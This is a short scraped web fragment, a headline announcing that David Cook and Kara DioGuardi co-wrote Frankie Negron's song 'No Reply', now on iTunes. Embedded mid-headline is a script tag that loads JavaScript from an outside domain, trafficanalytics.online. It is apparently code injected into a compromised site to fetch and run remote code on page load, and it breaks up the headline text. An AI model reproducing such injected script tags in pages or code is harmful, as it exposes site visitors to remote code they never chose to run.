 David Cook/Kara Dioguardi Co-Write, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 'No Reply' by Frankie Negron Now Available on iTunes